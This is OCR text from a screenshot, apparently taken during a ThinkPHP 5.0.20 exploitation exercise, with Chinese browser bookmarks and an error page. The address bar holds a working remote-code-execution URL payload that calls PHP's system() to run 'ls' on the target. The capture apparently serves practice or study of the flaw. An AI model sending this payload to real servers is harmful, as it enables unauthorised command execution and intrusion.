 61.147.171.105:57898/?s=index/\think\Container/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=ls
常用网址 路线 yd 有道翻译_文本、文档... 学习通 JB JetBrains 学习产品 C (78条消息) Pycharm... C (78条消息) kali linux... 众大佬博客---希望我... 博客搭建 基本漏洞的总结
页面错误！请稍后再试～
ThinkPHP V5.0.20 { 十年磨一剑-为API开发设计的高性能框架 }